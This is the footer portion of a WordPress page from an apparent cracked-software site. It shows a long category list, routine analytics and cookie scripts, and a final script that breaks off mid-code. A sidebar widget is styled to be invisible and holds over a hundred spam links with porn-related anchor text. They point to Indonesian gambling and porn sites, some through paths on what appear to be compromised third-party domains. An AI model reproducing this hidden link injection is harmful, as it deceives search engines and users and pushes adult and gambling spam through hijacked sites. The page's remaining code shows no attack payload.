	<li class="cat-item cat-item-638"><a href="https://procrack.co/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16483"><a href="https://procrack.co/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-20373"><a href="https://procrack.co/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-22552"><a href="https://procrack.co/category/science-cads/">Science / CADs</a>
</li>
	<li class="cat-item cat-item-20603"><a href="https://procrack.co/category/sciences-cad/">Sciences / CAD</a>
</li>
	<li class="cat-item cat-item-18391"><a href="https://procrack.co/category/screaming/">Screaming</a>
</li>
	<li class="cat-item cat-item-38544"><a href="https://procrack.co/category/screen-recorder/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-17266"><a href="https://procrack.co/category/sdk-ddk/">SDK/DDK</a>
</li>
	<li class="cat-item cat-item-23401"><a href="https://procrack.co/category/secure-browsing-vpn/">Secure Browsing / VPN</a>
</li>
	<li class="cat-item cat-item-18416"><a href="https://procrack.co/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20567"><a href="https://procrack.co/category/secure-cleanings/">Secure cleanings</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://procrack.co/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-27660"><a href="https://procrack.co/category/security-encrypting-2/">Security › Encrypting</a>
</li>
	<li class="cat-item cat-item-38060"><a href="https://procrack.co/category/security-secure-cleaning/">Security › Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://procrack.co/category/security-encrypting/">Security Encrypting</a>
</li>
	<li class="cat-item cat-item-19905"><a href="https://procrack.co/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-20824"><a href="https://procrack.co/category/security-related-tools/">Security Related Tools</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://procrack.co/category/security-relative/">Security Relative</a>
</li>
	<li class="cat-item cat-item-22164"><a href="https://procrack.co/category/security-app/">Security-App</a>
</li>
	<li class="cat-item cat-item-24809"><a href="https://procrack.co/category/server-database-utils/">Server › Database Utils</a>
</li>
	<li class="cat-item cat-item-33946"><a href="https://procrack.co/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-24971"><a href="https://procrack.co/category/servers-databas-utils/">Servers › Databas Utils</a>
</li>
	<li class="cat-item cat-item-20812"><a href="https://procrack.co/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-28765"><a href="https://procrack.co/category/servers-ftp-servers/">Servers › FTP Servers</a>
</li>
	<li class="cat-item cat-item-38485"><a href="https://procrack.co/category/servers-proxy-servers/">Servers › Proxy Servers</a>
</li>
	<li class="cat-item cat-item-29382"><a href="https://procrack.co/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-15516"><a href="https://procrack.co/category/severs/">severs</a>
</li>
	<li class="cat-item cat-item-20602"><a href="https://procrack.co/category/sharaffodin-keygen/">Sharaffodin-KeyGen</a>
</li>
	<li class="cat-item cat-item-23385"><a href="https://procrack.co/category/shell-replacements/">Shell Replacements</a>
</li>
	<li class="cat-item cat-item-24287"><a href="https://procrack.co/category/signature-updates/">Signature/Updates</a>
</li>
	<li class="cat-item cat-item-17298"><a href="https://procrack.co/category/signatures/">Signatures</a>
</li>
	<li class="cat-item cat-item-17265"><a href="https://procrack.co/category/signatures-updates/">Signatures/Updates</a>
</li>
	<li class="cat-item cat-item-11990"><a href="https://procrack.co/category/software/">software</a>
</li>
	<li class="cat-item cat-item-19613"><a href="https://procrack.co/category/softwares-3d-analysis/">Softwares 3D Analysis</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://procrack.co/category/sound-editing/">Sound-Editing</a>
</li>
	<li class="cat-item cat-item-17139"><a href="https://procrack.co/category/suite/">suite</a>
</li>
	<li class="cat-item cat-item-17736"><a href="https://procrack.co/category/system/">System</a>
</li>
	<li class="cat-item cat-item-36278"><a href="https://procrack.co/category/system-benchmarks/">System › Benchmarks</a>
</li>
	<li class="cat-item cat-item-35906"><a href="https://procrack.co/category/system-os-enhancements/">System › OS-Enhancements</a>
</li>
	<li class="cat-item cat-item-23552"><a href="https://procrack.co/category/system-system-info/">System › System Info</a>
</li>
	<li class="cat-item cat-item-20295"><a href="https://procrack.co/category/system-enhancements/">System Enhancements</a>
</li>
	<li class="cat-item cat-item-21571"><a href="https://procrack.co/category/system-info/">System Info</a>
</li>
	<li class="cat-item cat-item-17737"><a href="https://procrack.co/category/system-information/">System Information</a>
</li>
	<li class="cat-item cat-item-18013"><a href="https://procrack.co/category/system-miscellaneou/">System Miscellaneou</a>
</li>
	<li class="cat-item cat-item-17710"><a href="https://procrack.co/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-20035"><a href="https://procrack.co/category/system-plugins/">System Plugins</a>
</li>
	<li class="cat-item cat-item-19819"><a href="https://procrack.co/category/system-plugins-s/">System Plugins s</a>
</li>
	<li class="cat-item cat-item-16054"><a href="https://procrack.co/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-19174"><a href="https://procrack.co/category/system-tweak-relative/">System Tweak Relative</a>
</li>
	<li class="cat-item cat-item-18814"><a href="https://procrack.co/category/system-tweak-tools/">System Tweak Tools</a>
</li>
	<li class="cat-item cat-item-20708"><a href="https://procrack.co/category/system-utilitiess/">System Utilitiess</a>
</li>
	<li class="cat-item cat-item-19204"><a href="https://procrack.co/category/system-utility/">System utility</a>
</li>
	<li class="cat-item cat-item-21918"><a href="https://procrack.co/category/systems-miscellaneou/">Systems Miscellaneou</a>
</li>
	<li class="cat-item cat-item-20934"><a href="https://procrack.co/category/systems-miscellaneous/">Systems Miscellaneous</a>
</li>
	<li class="cat-item cat-item-23554"><a href="https://procrack.co/category/technology-gadgets/">Technology &amp; Gadgets</a>
</li>
	<li class="cat-item cat-item-19356"><a href="https://procrack.co/category/telnet-ssh-clients/">Telnet/SSH Clients</a>
</li>
	<li class="cat-item cat-item-20968"><a href="https://procrack.co/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://procrack.co/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-11947"><a href="https://procrack.co/category/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-17824"><a href="https://procrack.co/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-17222"><a href="https://procrack.co/category/turb/">Turb</a>
</li>
	<li class="cat-item cat-item-15830"><a href="https://procrack.co/category/tv-player/">Tv-Player</a>
</li>
	<li class="cat-item cat-item-16053"><a href="https://procrack.co/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-38220"><a href="https://procrack.co/category/tweak-cpu-tweak/">Tweak › CPU Tweak</a>
</li>
	<li class="cat-item cat-item-29755"><a href="https://procrack.co/category/tweak-modem-tweak/">Tweak › Modem Tweak</a>
</li>
	<li class="cat-item cat-item-20449"><a href="https://procrack.co/category/tweak-system-tweak-2/">Tweak › System Tweak</a>
</li>
	<li class="cat-item cat-item-20709"><a href="https://procrack.co/category/tweak-uninstallers-2/">Tweak › Uninstallers</a>
</li>
	<li class="cat-item cat-item-19668"><a href="https://procrack.co/category/tweak-system-tweak/">Tweak System Tweak</a>
</li>
	<li class="cat-item cat-item-20294"><a href="https://procrack.co/category/tweak-uninstallers/">Tweak Uninstallers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://procrack.co/category/typing-tutor/">typing tutor</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://procrack.co/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19360"><a href="https://procrack.co/category/uninstallers-programe/">Uninstallers Programe</a>
</li>
	<li class="cat-item cat-item-17480"><a href="https://procrack.co/category/usage/">usage</a>
</li>
	<li class="cat-item cat-item-17559"><a href="https://procrack.co/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-17711"><a href="https://procrack.co/category/uvk/">uvk</a>
</li>
	<li class="cat-item cat-item-17080"><a href="https://procrack.co/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-26122"><a href="https://procrack.co/category/video-video-editors/">Video › Video Editors</a>
</li>
	<li class="cat-item cat-item-26121"><a href="https://procrack.co/category/video-video-players-2/">Video › Video-Players</a>
</li>
	<li class="cat-item cat-item-12677"><a href="https://procrack.co/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-19513"><a href="https://procrack.co/category/video-editor-tools/">Video Editor Tools</a>
</li>
	<li class="cat-item cat-item-14028"><a href="https://procrack.co/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-18828"><a href="https://procrack.co/category/video-editors-relative/">Video Editors Relative</a>
</li>
	<li class="cat-item cat-item-17416"><a href="https://procrack.co/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-19261"><a href="https://procrack.co/category/video-players-tools/">Video Players Tools</a>
</li>
	<li class="cat-item cat-item-14141"><a href="https://procrack.co/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-19108"><a href="https://procrack.co/category/video-recording-relative/">Video Recording Relative</a>
</li>
	<li class="cat-item cat-item-18703"><a href="https://procrack.co/category/video-relative/">Video Relative</a>
</li>
	<li class="cat-item cat-item-19260"><a href="https://procrack.co/category/video-tools/">VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-21919"><a href="https://procrack.co/category/video-tweak/">Video Tweak</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://procrack.co/category/video-video-players/">Video Video Players</a>
</li>
	<li class="cat-item cat-item-22963"><a href="https://procrack.co/category/videos-downloder/">Videos Downloder</a>
</li>
	<li class="cat-item cat-item-22351"><a href="https://procrack.co/category/vocal-effects/">vocal-effects</a>
</li>
	<li class="cat-item cat-item-12956"><a href="https://procrack.co/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-20825"><a href="https://procrack.co/category/vpn-tools/">vpn Tools</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://procrack.co/category/web-design-flash/">WEB Design › Flash</a>
</li>
	<li class="cat-item cat-item-25486"><a href="https://procrack.co/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-28427"><a href="https://procrack.co/category/web-designs-related/">Web Designs related</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://procrack.co/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-17560"><a href="https://procrack.co/category/webapps/">Webapps</a>
</li>
	<li class="cat-item cat-item-17630"><a href="https://procrack.co/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-12515"><a href="https://procrack.co/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-27096"><a href="https://procrack.co/category/window-science-cad/">Window › Science / CAD</a>
</li>
	<li class="cat-item cat-item-19500"><a href="https://procrack.co/category/window-antivirus/">Window Antivirus</a>
</li>
	<li class="cat-item cat-item-14663"><a href="https://procrack.co/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-24605"><a href="https://procrack.co/category/windows-antivirus-2/">Windows › Antivirus</a>
</li>
	<li class="cat-item cat-item-37112"><a href="https://procrack.co/category/windows-business-support/">Windows › Business support</a>
</li>
	<li class="cat-item cat-item-30033"><a href="https://procrack.co/category/windows-file-managers/">Windows › File managers</a>
</li>
	<li class="cat-item cat-item-27756"><a href="https://procrack.co/category/windows-gaming-related/">Windows › Gaming Related</a>
</li>
	<li class="cat-item cat-item-30466"><a href="https://procrack.co/category/windows-internet/">Windows › Internet</a>
</li>
	<li class="cat-item cat-item-30163"><a href="https://procrack.co/category/windows-network-tools/">Windows › Network Tools</a>
</li>
	<li class="cat-item cat-item-24079"><a href="https://procrack.co/category/windows-office-tools/">Windows › Office tools</a>
</li>
	<li class="cat-item cat-item-31702"><a href="https://procrack.co/category/windows-others-e-book/">Windows › Others › E-Book</a>
</li>
	<li class="cat-item cat-item-35398"><a href="https://procrack.co/category/windows-scienc-cad/">Windows › Scienc / CAD</a>
</li>
	<li class="cat-item cat-item-23167"><a href="https://procrack.co/category/windows-science-cad/">Windows › Science / CAD</a>
</li>
	<li class="cat-item cat-item-24726"><a href="https://procrack.co/category/windows-security/">Windows › Security</a>
</li>
	<li class="cat-item cat-item-38010"><a href="https://procrack.co/category/windows-systems/">Windows › Systems</a>
</li>
	<li class="cat-item cat-item-25327"><a href="https://procrack.co/category/windows-windows-blog/">Windows › Windows Blog</a>
</li>
	<li class="cat-item cat-item-20450"><a href="https://procrack.co/category/windows-antivirus/">Windows Antivirus</a>
</li>
	<li class="cat-item cat-item-37505"><a href="https://procrack.co/category/windows-software/">Windows Software</a>
</li>
	<li class="cat-item cat-item-17657"><a href="https://procrack.co/category/winx-mediatrans/">winx-mediatrans</a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block clearfix"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<li><a href="https://uinmataram.ac.id/wp-admin/bonanza138/">Bonanza138</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">video porn</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs porno</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs sex</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep indo</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">video porn</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs porno</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs sex</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">video porn</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs porno</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs sex</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">video porn</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs porno</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs sex</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">video porn</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs porno</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs sex</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">video porn</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs porno</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs sex</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">video porn</a></li>
<li><a href="hhttps://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">video porn</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs porno</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs sex</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">video porn</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs porno</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs sex</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">video porn</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs porno</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs sex</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">video porn</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">video porn</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs porno</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs sex</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">video porn</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs porno</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs sex</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">video porn</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs porno</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs sex</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep indo</a></li>
</div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>

</script></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/procrack.co\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195260346\",\"post\":\"1054\",\"tz\":\"0\",\"srv\":\"procrack.co\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "195260346", "1054" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
